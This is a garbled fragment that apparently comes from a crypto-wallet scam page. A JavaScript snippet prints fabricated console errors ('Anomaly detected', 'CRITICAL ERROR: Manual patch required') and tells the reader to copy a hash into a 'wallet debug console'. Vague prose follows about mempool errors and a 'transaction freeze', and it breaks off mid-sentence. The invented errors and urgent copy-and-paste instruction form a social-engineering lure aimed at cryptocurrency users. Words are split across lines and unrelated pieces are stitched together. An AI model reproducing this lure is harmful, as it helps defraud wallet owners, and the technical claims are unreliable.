
  console.warn("Anomaly detected at 0x6f2859
77 inside Invalid code point");

  console.error("CRITICAL ERROR: Manual patc
h required for Invalid code point");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Understanding the basic mechanics of the mempool
can help you avoid many common errors. Several users
have reported a temporary “transaction freeze” in
android-app . To handle the conflict , ensure that only
one web3 extension is active. Security audits often